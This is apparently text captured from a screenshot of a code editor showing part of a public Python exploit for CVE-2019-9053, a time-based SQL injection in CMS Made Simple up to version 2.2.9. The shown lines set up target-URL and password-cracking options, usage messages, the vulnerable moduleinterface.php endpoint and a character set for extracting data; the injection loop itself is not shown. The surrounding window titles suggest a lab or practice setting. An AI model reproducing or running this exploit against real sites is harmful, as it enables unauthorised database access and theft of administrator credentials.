 46635(1).py - Code - ...
grup-2 - Discord
CMS Made Simple < ...
2
Thunar
08:37 PM
46635(1).py - Code - OSS
File Edit Selection View Go Run Terminal Help
46635(1).py
exploit.py
home > mazaya > Downloads > 46635(1).py
6 # Software Link: https://www.cmsmadesimple.org/downloads/cmsms/
7 # Version: <= 2.2.9
8 # Tested on: Ubuntu 18.04 LTS
9 # CVE : CVE-2019-9053
10
11 import requests
12 from termcolor import colored
13 import time
14 from termcolor import cprint
15 import optparse
16 import hashlib
17
18 parser = optparse.OptionParser()
19 parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri (ex. http://10.10.10.100/cms)")
20 parser.add_option('-w', '--wordlist', action="store", dest="wordlist", help="Wordlist for crack admin password")
21 parser.add_option('-c', '--crack', action="store_true", dest="cracking", help="Crack password with wordlist", default=False)
22
23 options, args = parser.parse_args()
24 if not options.url:
25     print "[+] Specify an url target"
26     print "[+] Example usage (no cracking password): exploit.py -u http://target-uri"
27     print "[+] Example usage (with cracking password): exploit.py -u http://target-uri --crack -w /path-wordlist"
28     print "[+] Setup the variable TIME with an appropriate time, because this sql injection is a time based."
29     exit()
30
31 url_vuln = options.url + '/moduleinterface.php?mact=News,m1_,default,0'
32 session = requests.Session()
33 dictionary = '1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM@._-$'
34 flag = True
35 password = ""
36 temp_password = ""
37 TIME = 1
0 0
Ln 1, Col 1 Spaces: 4 UTF-8 CRLF Python